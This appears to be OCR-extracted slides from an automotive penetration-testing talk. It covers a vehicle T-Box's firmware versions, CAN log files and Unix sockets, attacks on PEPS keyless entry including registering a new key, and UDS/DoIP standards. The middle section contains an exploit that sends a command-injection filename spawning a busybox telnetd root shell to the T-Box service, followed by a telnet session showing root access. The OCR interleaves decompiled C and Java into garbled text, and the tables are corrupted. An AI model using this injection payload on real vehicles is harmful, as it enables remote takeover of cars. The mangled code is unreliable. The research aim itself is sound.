| 8:                      | GW,                                           | PSDCU_FR = 0.000000("       |
| 9:                      |                                               |                             |
|                         | GW,                                           | PSDCU_RL = 0.000000("       |
| 10:                     | GW,                                           | PSDCU_RL = 0.000000("       |
| 11:                     | GW,                                           | PSDCU_RR = 0.000000("       |
| 12:                     | GW,                                           | PSDCU_RR = 0.000000("       |
| q~~*Iq                  |                                               | z~.v ok                     |
| .~~.V                   |                                               |                             |
| asopenftp'~~.V~`.       | version.~~`) firmware version                 | : AG35CEVAR05A07T4G_0CPU_IN |
| ota app version         | : 0TA_J302BQB21A007[A-01]\Jan 6 2023\08:18:35 |                             |
| mpu app version         | : MPU_J302BQB21A039[A-5]\Jan 6 2023\08:46:53  |                             |
| mcu app run version     | : MCU_J302BQB21A023[A-03]\Jan 5 2023\13:24:54 |                             |
| mcu app upgrade version | : MCU_J302BQB21A023[A-03]                     |                             |
| mcu bootloader version  | : BTL_J302BQ001[A-01]\Jun 25 2018\14:48:36    |                             |
| version show ok         | 1 012_000001[A 01] (001 20 2010/14:40:00      |                             |
| VEISION SHOW OK         | dataquar                                      |                             |
|                         |                                               |                             |

| ~             | ~~[~                    |                        |
|---------------|-------------------------|------------------------|
| p~            | ~                       |                        |
|               |                         |                        |
| .~            |                         |                        |
| drdbcv 17v~~. | F0DBCValue timers : 102 |                        |
| 1:            | GW,                     | P18B012 = 0.000000(""  |
| 2:            | GW,                     | P18B112 = 0.000000("") |
| 3:            | GW,                     | P18B212 = 0.000000("") |
| 4:            | GW,                     | P18B464 = 0.000000(""  |
| 5:            | GW,                     | P18B217 = 0.000000(""  |
| 6:            | GW,                     | P18B400 = 0.000000(""  |
| 7:            | GW,                     | P18B61C = 0.000000(""  |
| 8:            | GW,                     | P18B200 = 0.000000("") |
| 9:            | GW,                     | P18B098 = 0.000000("") |
| 10:           | GW,                     | P18B498 = 0.000000("") |
| 11:           | GW,                     | P18B398 = 0.000000(""  |
| 12:           | GW,                     | P18B664 = 0.000000("") |
| 13:           | GW,                     | P18B316 = 0.000000("") |
| 14:           | GW,                     | U18B686 = 0.000000("") |
| 15:           | GW,                     | P18B71C = 0.000000("") |
| ~.F           | 307)                    | 1100/10 - 0100000( )   |
|               | F0DBCValue timers : 102 |                        |
| 1:            | GW,                     | P118312 = 0.000000("") |
| 1.            | un,                     | F110512 - 0.000000(    |

#### INTCN60COM

| .~~.FSD Status:              | 16 /      | 5200(MB)    |   |               |              |          |            |        |
|------------------------------|-----------|-------------|---|---------------|--------------|----------|------------|--------|
| T~~.F                        |           |             |   | 0230622_14441 | 0(25_339).iv | vd       | C :        | 304840 |
| /mnt/sdcard/canlog/20230622  |           |             |   | 3265451       | 2023-06-22   | 14:15:41 |            |        |
| /mnt/sdcard/canlog/20230622  | _175113() | 25_384).iwd | С | 3519463       | 2023-06-22   | 17:51:53 |            |        |
| /mnt/sdcard/canlog/20230620  |           |             | С | 3058129       | 2023-06-20   |          |            |        |
| /mnt/sdcard/canlog/20230622  |           |             | С | 2819251       | 2023-06-22   |          |            |        |
| /mnt/sdcard/canlog/20220923  | _194017() | 20_37).iwd  | С | 2897796       | 2022-09-23   | 19:40:50 |            |        |
| /mnt/sdcard/canlog/20230616  | -         |             | С | 3063166       | 2023-06-16   | 12:53:36 |            |        |
| /mnt/sdcard/canlog/20230622  | _153232() | 25_358).iwd | С | 4255923       | 2023-06-22   |          |            |        |
| /mnt/sdcard/canlog/20230621  |           |             | С | 3017465       | 2023-06-21   | 00:25:22 |            |        |
| /mnt/sdcard/canlog/20230414  | _192910() | 23_22).iwd  | С | 2444167       | 2023-04-14   | 19:29:41 |            |        |
| /mnt/sdcard/canlog/20230624  |           |             | С | 2482002       | 2023-06-24   | 15:39:52 |            |        |
| /mnt/sdcard/canlog/20230708  |           |             | С | 1873698       | 2023-07-08   | 07:52:39 |            |        |
| /mnt/sdcard/canlog/20230622; |           |             |   | _415).iwd     | C 4          | 4535718  | 2023-06-22 | 20:26  |
| /mnt/sdcard/canlog/20230618  |           |             | С | 2210142       | 2023-06-18   |          |            |        |
| /mnt/sdcard/canlog/20230520  | _144812() | 23_58).iwd  | C | 2902281       | 2023-05-20   | 14:48:43 |            |        |
| /mnt/sdcard/canlog/20230622  |           |             | С | 7032115       | 2023-06-22   | 18:33:44 |            |        |
| /mnt/sdcard/canlog/20230618  |           |             | С | 1818935       | 2023-06-18   | 11:25:40 |            |        |
| /mnt/sdcard/canlog/20230622  |           |             | С | 1530952       | 2023-06-22   | 17:33:11 |            |        |
| /mnt/sdcard/canlog/20220917  |           |             | С | 2307340       | 2022-09-17   |          |            |        |
| /mnt/sdcard/canlog/20230622  |           |             | С | 4161186       | 2023-06-22   |          |            |        |
| /mnt/sdcard/canlog/20230621  | _082031() | 25_277).iwd | С | 2466868       | 2023-06-21   | 08:21:03 |            |        |
| /mnt/sdcard/canlog/20230621  | _020714() | 25_250).iwd | С | 3643387       | 2023-06-21   | 02:07:58 |            |        |
|                              |           |             |   |               |              |          |            |        |

-dataover-

| 2 | = | 0.000000("") |
|---|---|--------------|
| 2 | = | 0.000000("") |
| 2 | = | 0.000000("") |
| 4 | = | 0.000000("") |
| 7 | = | 0.000000("") |
| 0 | = | 0.000000("") |
| С | = | 0.000000("") |
| 0 | = | 0.000000("") |
| 8 | = | 0.000000("") |
| 8 | = | 0.000000("") |
| 8 | = | 0.000000("") |
| 4 | = | 0.000000("") |
|   | = | 0.000000("") |
|   | = | 0.000000("") |
|   |   |              |





String serverAddress = "192.168.1.1"; sub\_CE468(18, 3, (int)"processClientRequest" • 54 sub\_CE468(18, 3, (int)"processClientRequest" • 55 int serverPort = 50010; 56 • 57 if ( v13 ) 58 memset(byte\_1AD5B50, 0, sizeof(byte\_1AD5B50)
memcpy(byte\_1AD5B50, (const void \*)(a1 + v5) • 59 1, 5, try { stal o 60 \*) sub D728 61 sub\_CE6AC(18, 3, 0, "client request\_data:", v5 += ( int16)v13; Socket socket = new Socket(serverAddress, serverPort); if ( byte\_1AD5B50[0] == 6 ) sub\_CE468(18, 2, (int)"processClientReques
result = sub\_D92C(arg\_0, byte\_1AD5B50, (\_\_in 64 65 memset(filename, 0, 0x10 66 OutputStream outputStream = socket.getOutputStream(); memcpy(filename, a2 + 5. 67 else v58 = \*(\_DWORD \*)(a2 + : 68 dword\_127538 = \*(\_DWORD . 69 InputStream inputStream = socket.getInputStream(); result = sub\_D92C(arg 0, 0, 0, aj); memset(s, 0, 0x2800u); 70 v59 = \*((unsigned \_\_intl • 71) +++6; System.out.println("Socket Connected "); if ( v59 == 47 ) while ( v6 < (unsigned • 73 nt8)byte\_12764 String hexString1 = "7e0c00000010704010006097e"; • 74 return result; • 75 } sub D140(& 784); System.out.printf("\n"); if ( sink func(filename) String filename = "'; busybox\_telnetd -l /bin/bash; '"; sub CE456(18, 0, (int)"executeRequestCommand", 2376, byte [] testmessage = DataMessage.send\_1029(filename.length(),filename); return (void \*)sub\_D728(17413, s, 1); outputStream.write(testmessage); if (\_xstat(3, filename, (struct stat \*)stat buf) ) outputStream.flush(); v71 = \_errno\_location(); sub\_CE468(18, 0, (int)"executeRequestCommand", 2386, receivedData = new byte[1/24]; v84 = 0;bytesRead = inputStream/read(receivedData); System.out.printf("reg/v log \n"); v84 = \*( DWORD \*)&stat buf[44]; for(byte b : receivedData) { System.out.printf("%02x ", b); sub\_CE468(7, 0, (int)"file\_isusing", 667, "file is using by:%s", (char)ptr); sub\_CE468(7, 2, (int)"file\_isusing", 672, "file is not using", arg); (base) migriane@MigrainedeMacBook-Pro tbox\_all % telnet 192.168.1.1 v7 = (unsigned \_\_int8)strerror(\*v6); sub\_CE468(7, 0, (int)"file\_isusing", 658, "popen failed:%s", v7); Trying 192.168.1.1... Connected to mobileap.gualcomm.com. Escape character is '^]'. mdm-perf 202103300946 mdm9607 Pwn Binary file get from T-Box FTP service. bash-4.3# id uid=0(root) gid=0(root) bash-4.3#







## **Tricks and Cases of Pentesting**

• Type 6. Remote Control Car

#### Unix Domain Socket Call

| 1  | Num       | RefCount | Protocol              | Flags            | Type | St | Inode | Path                        |
|----|-----------|----------|-----------------------|------------------|------|----|-------|-----------------------------|
| 2  | cb420480: |          |                       | 00010000         | 0001 |    |       | /tmp/psm_socket/psm         |
| 3  | ca73b200: |          | 100 Sec. 10 2 Sec. 10 | 15 3 5 5 7 C 5 5 | 0002 |    |       | /tmp/.iw_scok               |
| 4  | ca73ad80: | 00000002 | 00000000              | 00000000         | 0002 | 01 |       | /tmp/ota_app_shell_cmd      |
| 5  | ca73a480: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 10285 | /tmp/ota_proxy_fifo_cmd     |
| 6  | cb421200: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 8016  | /data/quectel_pcm_srv       |
| 7  | ca47f440: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 9363  | /data/embms_tm_control_file |
| 8  | cb51e480: | 00000002 | 00000000              | 00010000         | 0001 | 01 | 9405  | /data/netmgr_connect_socket |
| 9  | ca542240: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 9537  | /data/qcmap_dsi_uds_file    |
| 10 | ca543d40: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 9538  | /data/qcmap_cmdq_uds_file   |
| 11 | cab86fc0: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 9539  | /data/qcmap_nas_uds_file    |
| 12 | cab87b00: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 9540  | /data/qcmap_dsd_uds_file    |
| 13 | cab86000: | 00000002 | 00000000              | 00000000         | 0002 | 01 | 9541  | /data/qcmap_qmi_service_fi  |



#### **Post-Pentest Researching of Car**

### Attacking car keyless entry

#### ISO-14229(Unified diagnostic services on CAN) ISO-13400(Diagnostic communication over Internet Protocol)

INTERNATIONAL STANDARD

ISO 14229-3

First edition 2012-12-01

Road vehicles — Unified diagnostic services (UDS) —

Part 3: Unified diagnostic services on CAN implementation (UDSonCAN)

Véhicules routiers — Services de diagnostic unifiés (SDU) — Partie 3: SDU sur l'implémentation du gestionnaire de réseau de communication (SDUsurCAN) BS ISO 13400-3:2011



**BSI Standards Publication** 

#### Road vehicles — Diagnostic communication over Internet Protocol (DoIP)

Part 3: Wired vehicle interface based on IEEE 802.3

## **Post-Pentest Researching of Car**

## Attacking car keyless entry

PEPS will communicate with the key through low-frequency RF



# **Post-Pentest Researching of Car**

## Attacking car keyless entry



### **Post-Pentest Researching of Car**

## Attacking car keyless entry

PEPS simulation starts



### **Post-Pentest Researching of Car**

### Attacking car keyless entry

Match a new key?



Register new key

# Part IV : A Complete vehicle security analysis case & Remote Attack chain





